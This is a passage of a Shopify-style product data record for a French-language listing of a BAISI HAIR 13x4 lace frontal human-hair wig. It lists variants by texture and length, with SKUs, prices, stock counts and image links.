13x4\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Dentelle transparente\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille du bonnet\u003c\/td\u003e\n\n\u003ctd\u003e Moyenne\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-12-08T14:30:02+08:00","created_at":"2021-11-04T17:26:03+08:00","vendor":"BAISI HAIR","type":"Perruque Lace Frontale","tags":["90%","salenow","Udiscounts"],"price":16962,"price_min":16962,"price_max":62100,"available":true,"price_varies":true,"compare_at_price":33924,"compare_at_price_min":33924,"compare_at_price_max":124200,"compare_at_price_varies":true,"variants":[{"id":39520330022995,"title":"Droit \/ 30","option1":"Droit","option2":"30","option3":null,"sku":"A4-0000186","requires_shipping":true,"taxable":false,"featured_image":{"id":31044653645907,"product_id":6644859469907,"position":1,"created_at":"2022-08-23T17:50:17+08:00","updated_at":"2023-06-16T14:20:05+08:00","alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405","variant_ids":[39520329793619,39520329826387,39520329859155,39520329891923,39520329924691,39520329957459,39520329990227,39520330022995,39520330055763,40377061769299,40377061802067]},"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 30","public_title":"Droit \/ 30","options":["Droit","30"],"price":40120,"weight":0,"compare_at_price":80240,"inventory_quantity":-8,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","id":23416395235411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520329793619,"title":"Droit \/ 16","option1":"Droit","option2":"16","option3":null,"sku":"A4-0000179","requires_shipping":true,"taxable":false,"featured_image":{"id":31044653645907,"product_id":6644859469907,"position":1,"created_at":"2022-08-23T17:50:17+08:00","updated_at":"2023-06-16T14:20:05+08:00","alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405","variant_ids":[39520329793619,39520329826387,39520329859155,39520329891923,39520329924691,39520329957459,39520329990227,39520330022995,39520330055763,40377061769299,40377061802067]},"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 16","public_title":"Droit \/ 16","options":["Droit","16"],"price":16962,"weight":0,"compare_at_price":33924,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","id":23416395235411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520329826387,"title":"Droit \/ 18","option1":"Droit","option2":"18","option3":null,"sku":"A4-0000180","requires_shipping":true,"taxable":false,"featured_image":{"id":31044653645907,"product_id":6644859469907,"position":1,"created_at":"2022-08-23T17:50:17+08:00","updated_at":"2023-06-16T14:20:05+08:00","alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405","variant_ids":[39520329793619,39520329826387,39520329859155,39520329891923,39520329924691,39520329957459,39520329990227,39520330022995,39520330055763,40377061769299,40377061802067]},"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 18","public_title":"Droit \/ 18","options":["Droit","18"],"price":18626,"weight":0,"compare_at_price":37252,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","id":23416395235411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520329859155,"title":"Droit \/ 20","option1":"Droit","option2":"20","option3":null,"sku":"A4-0000181","requires_shipping":true,"taxable":false,"featured_image":{"id":31044653645907,"product_id":6644859469907,"position":1,"created_at":"2022-08-23T17:50:17+08:00","updated_at":"2023-06-16T14:20:05+08:00","alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405","variant_ids":[39520329793619,39520329826387,39520329859155,39520329891923,39520329924691,39520329957459,39520329990227,39520330022995,39520330055763,40377061769299,40377061802067]},"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 20","public_title":"Droit \/ 20","options":["Droit","20"],"price":20845,"weight":0,"compare_at_price":41690,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","id":23416395235411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520329891923,"title":"Droit \/ 22","option1":"Droit","option2":"22","option3":null,"sku":"A4-0000182","requires_shipping":true,"taxable":false,"featured_image":{"id":31044653645907,"product_id":6644859469907,"position":1,"created_at":"2022-08-23T17:50:17+08:00","updated_at":"2023-06-16T14:20:05+08:00","alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405","variant_ids":[39520329793619,39520329826387,39520329859155,39520329891923,39520329924691,39520329957459,39520329990227,39520330022995,39520330055763,40377061769299,40377061802067]},"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 22","public_title":"Droit \/ 22","options":["Droit","22"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":-12,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","id":23416395235411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520329924691,"title":"Droit \/ 24","option1":"Droit","option2":"24","option3":null,"sku":"A4-0000183","requires_shipping":true,"taxable":false,"featured_image":{"id":31044653645907,"product_id":6644859469907,"position":1,"created_at":"2022-08-23T17:50:17+08:00","updated_at":"2023-06-16T14:20:05+08:00","alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405","variant_ids":[39520329793619,39520329826387,39520329859155,39520329891923,39520329924691,39520329957459,39520329990227,39520330022995,39520330055763,40377061769299,40377061802067]},"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 24","public_title":"Droit \/ 24","options":["Droit","24"],"price":25144,"weight":0,"compare_at_price":50287,"inventory_quantity":-11,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","id":23416395235411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520329957459,"title":"Droit \/ 26","option1":"Droit","option2":"26","option3":null,"sku":"A4-0000184","requires_shipping":true,"taxable":false,"featured_image":{"id":31044653645907,"product_id":6644859469907,"position":1,"created_at":"2022-08-23T17:50:17+08:00","updated_at":"2023-06-16T14:20:05+08:00","alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405","variant_ids":[39520329793619,39520329826387,39520329859155,39520329891923,39520329924691,39520329957459,39520329990227,39520330022995,39520330055763,40377061769299,40377061802067]},"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 26","public_title":"Droit \/ 26","options":["Droit","26"],"price":29859,"weight":0,"compare_at_price":59717,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","id":23416395235411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520329990227,"title":"Droit \/ 28","option1":"Droit","option2":"28","option3":null,"sku":"A4-0000185","requires_shipping":true,"taxable":false,"featured_image":{"id":31044653645907,"product_id":6644859469907,"position":1,"created_at":"2022-08-23T17:50:17+08:00","updated_at":"2023-06-16T14:20:05+08:00","alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405","variant_ids":[39520329793619,39520329826387,39520329859155,39520329891923,39520329924691,39520329957459,39520329990227,39520330022995,39520330055763,40377061769299,40377061802067]},"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 28","public_title":"Droit \/ 28","options":["Droit","28"],"price":34573,"weight":0,"compare_at_price":69146,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","id":23416395235411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330055763,"title":"Droit \/ 32","option1":"Droit","option2":"32","option3":null,"sku":"A4-0000187","requires_shipping":true,"taxable":false,"featured_image":{"id":31044653645907,"product_id":6644859469907,"position":1,"created_at":"2022-08-23T17:50:17+08:00","updated_at":"2023-06-16T14:20:05+08:00","alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405","variant_ids":[39520329793619,39520329826387,39520329859155,39520329891923,39520329924691,39520329957459,39520329990227,39520330022995,39520330055763,40377061769299,40377061802067]},"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 32","public_title":"Droit \/ 32","options":["Droit","32"],"price":43220,"weight":0,"compare_at_price":86439,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"featured_media":{"alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","id":23416395235411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377061769299,"title":"Droit \/ 34","option1":"Droit","option2":"34","option3":null,"sku":"A4-0002522","requires_shipping":true,"taxable":false,"featured_image":{"id":31044653645907,"product_id":6644859469907,"position":1,"created_at":"2022-08-23T17:50:17+08:00","updated_at":"2023-06-16T14:20:05+08:00","alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405","variant_ids":[39520329793619,39520329826387,39520329859155,39520329891923,39520329924691,39520329957459,39520329990227,39520330022995,39520330055763,40377061769299,40377061802067]},"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 34","public_title":"Droit \/ 34","options":["Droit","34"],"price":43413,"weight":0,"compare_at_price":86825,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","id":23416395235411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377061802067,"title":"Droit \/ 36","option1":"Droit","option2":"36","option3":null,"sku":"A4-0002523","requires_shipping":true,"taxable":false,"featured_image":{"id":31044653645907,"product_id":6644859469907,"position":1,"created_at":"2022-08-23T17:50:17+08:00","updated_at":"2023-06-16T14:20:05+08:00","alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405","variant_ids":[39520329793619,39520329826387,39520329859155,39520329891923,39520329924691,39520329957459,39520329990227,39520330022995,39520330055763,40377061769299,40377061802067]},"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 36","public_title":"Droit \/ 36","options":["Droit","36"],"price":47425,"weight":0,"compare_at_price":94850,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"BAISI HAIR Frontal Lace Wig BAISI 10A 13X4 Lace Frontal Wig Human Hair Wig","id":23416395235411,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-frontal-lace-wig-baisi-10a-13x4-lace-frontal-wig-human-hair-wig-31044641062995.jpg?v=1686896405"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377061834835,"title":"Droit \/ 38","option1":"Droit","option2":"38","option3":null,"sku":"A4-0002524","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 38","public_title":"Droit \/ 38","options":["Droit","38"],"price":58400,"weight":0,"compare_at_price":116800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377061867603,"title":"Droit \/ 40","option1":"Droit","option2":"40","option3":null,"sku":"A4-0002525","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Droit \/ 40","public_title":"Droit \/ 40","options":["Droit","40"],"price":62100,"weight":0,"compare_at_price":124200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330317907,"title":"Vague de corps \/ 30","option1":"Vague de corps","option2":"30","option3":null,"sku":"A4-0000027","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 30","public_title":"Vague de corps \/ 30","options":["Vague de corps","30"],"price":40120,"weight":0,"compare_at_price":80240,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330088531,"title":"Vague de corps \/ 16","option1":"Vague de corps","option2":"16","option3":null,"sku":"A4-0000020","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 16","public_title":"Vague de corps \/ 16","options":["Vague de corps","16"],"price":16962,"weight":0,"compare_at_price":33924,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330121299,"title":"Vague de corps \/ 18","option1":"Vague de corps","option2":"18","option3":null,"sku":"A4-0000021","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 18","public_title":"Vague de corps \/ 18","options":["Vague de corps","18"],"price":18626,"weight":0,"compare_at_price":37252,"inventory_quantity":-6,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330154067,"title":"Vague de corps \/ 20","option1":"Vague de corps","option2":"20","option3":null,"sku":"A4-0000022","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 20","public_title":"Vague de corps \/ 20","options":["Vague de corps","20"],"price":20845,"weight":0,"compare_at_price":41690,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330186835,"title":"Vague de corps \/ 22","option1":"Vague de corps","option2":"22","option3":null,"sku":"A4-0000023","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 22","public_title":"Vague de corps \/ 22","options":["Vague de corps","22"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":-4,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330219603,"title":"Vague de corps \/ 24","option1":"Vague de corps","option2":"24","option3":null,"sku":"A4-0000024","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 24","public_title":"Vague de corps \/ 24","options":["Vague de corps","24"],"price":25144,"weight":0,"compare_at_price":50287,"inventory_quantity":-10,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330252371,"title":"Vague de corps \/ 26","option1":"Vague de corps","option2":"26","option3":null,"sku":"A4-0000025","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 26","public_title":"Vague de corps \/ 26","options":["Vague de corps","26"],"price":29859,"weight":0,"compare_at_price":59717,"inventory_quantity":-7,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330285139,"title":"Vague de corps \/ 28","option1":"Vague de corps","option2":"28","option3":null,"sku":"A4-0000026","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 28","public_title":"Vague de corps \/ 28","options":["Vague de corps","28"],"price":34573,"weight":0,"compare_at_price":69146,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330350675,"title":"Vague de corps \/ 32","option1":"Vague de corps","option2":"32","option3":null,"sku":"A4-0000028","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 32","public_title":"Vague de corps \/ 32","options":["Vague de corps","32"],"price":43220,"weight":0,"compare_at_price":86439,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377061900371,"title":"Vague de corps \/ 34","option1":"Vague de corps","option2":"34","option3":null,"sku":"A4-0002526","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 34","public_title":"Vague de corps \/ 34","options":["Vague de corps","34"],"price":43413,"weight":0,"compare_at_price":86825,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377061933139,"title":"Vague de corps \/ 36","option1":"Vague de corps","option2":"36","option3":null,"sku":"A4-0002527","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 36","public_title":"Vague de corps \/ 36","options":["Vague de corps","36"],"price":47425,"weight":0,"compare_at_price":94850,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377061965907,"title":"Vague de corps \/ 38","option1":"Vague de corps","option2":"38","option3":null,"sku":"A4-0002528","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 38","public_title":"Vague de corps \/ 38","options":["Vague de corps","38"],"price":58400,"weight":0,"compare_at_price":116800,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377061998675,"title":"Vague de corps \/ 40","option1":"Vague de corps","option2":"40","option3":null,"sku":"A4-0002529","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague de corps \/ 40","public_title":"Vague de corps \/ 40","options":["Vague de corps","40"],"price":62100,"weight":0,"compare_at_price":124200,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330612819,"title":"Vague Profonde \/ 30","option1":"Vague Profonde","option2":"30","option3":null,"sku":"A4-0000238","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 30","public_title":"Vague Profonde \/ 30","options":["Vague Profonde","30"],"price":40120,"weight":0,"compare_at_price":80240,"inventory_quantity":-9,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330383443,"title":"Vague Profonde \/ 16","option1":"Vague Profonde","option2":"16","option3":null,"sku":"A4-0000231","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 16","public_title":"Vague Profonde \/ 16","options":["Vague Profonde","16"],"price":16962,"weight":0,"compare_at_price":33924,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330416211,"title":"Vague Profonde \/ 18","option1":"Vague Profonde","option2":"18","option3":null,"sku":"A4-0000232","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 18","public_title":"Vague Profonde \/ 18","options":["Vague Profonde","18"],"price":18626,"weight":0,"compare_at_price":37252,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330448979,"title":"Vague Profonde \/ 20","option1":"Vague Profonde","option2":"20","option3":null,"sku":"A4-0000233","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 20","public_title":"Vague Profonde \/ 20","options":["Vague Profonde","20"],"price":20845,"weight":0,"compare_at_price":41690,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330481747,"title":"Vague Profonde \/ 22","option1":"Vague Profonde","option2":"22","option3":null,"sku":"A4-0000234","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 22","public_title":"Vague Profonde \/ 22","options":["Vague Profonde","22"],"price":22925,"weight":0,"compare_at_price":45850,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330514515,"title":"Vague Profonde \/ 24","option1":"Vague Profonde","option2":"24","option3":null,"sku":"A4-0000235","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 24","public_title":"Vague Profonde \/ 24","options":["Vague Profonde","24"],"price":25144,"weight":0,"compare_at_price":50287,"inventory_quantity":-15,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330547283,"title":"Vague Profonde \/ 26","option1":"Vague Profonde","option2":"26","option3":null,"sku":"A4-0000236","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 26","public_title":"Vague Profonde \/ 26","options":["Vague Profonde","26"],"price":29859,"weight":0,"compare_at_price":59717,"inventory_quantity":-12,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330580051,"title":"Vague Profonde \/ 28","option1":"Vague Profonde","option2":"28","option3":null,"sku":"A4-0000237","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 28","public_title":"Vague Profonde \/ 28","options":["Vague Profonde","28"],"price":34573,"weight":0,"compare_at_price":69146,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39520330645587,"title":"Vague Profonde \/ 32","option1":"Vague Profonde","option2":"32","option3":null,"sku":"A4-0000239","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde \/ 32","public_title":"Vague Profonde \/ 32","options":["Vague Profonde","32"],"price":43220,"weight":0,"compare_at_price":86439,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40377062031443,"title":"Vague Profonde \/ 34","option1":"Vague Profonde","option2":"34","option3":null,"sku":"A4-0002538","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A 13X4 perruque frontale en dentelle perruque de cheveux humains - Vague Profonde 